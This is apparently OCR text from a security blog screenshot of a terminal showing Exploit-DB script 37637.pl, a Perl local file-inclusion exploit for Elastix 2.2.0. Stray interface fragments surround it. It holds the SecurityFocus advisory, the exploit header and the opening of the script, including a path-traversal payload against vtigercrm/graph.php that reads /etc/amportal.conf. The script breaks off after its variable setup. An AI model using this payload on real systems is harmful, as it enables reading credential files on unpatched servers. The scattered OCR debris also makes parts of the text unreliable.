 /bin/bash
/bin/bash 135x43
minion.jpg
swdsaomiao
Google Chr...
dayuBeep
R
e
on
source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This may a
id in further attacks.
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
/usr/share/exploitdb/exploits/php/webapps/37637.pl
大余安全
https://blog.csdn.net/qq_34801745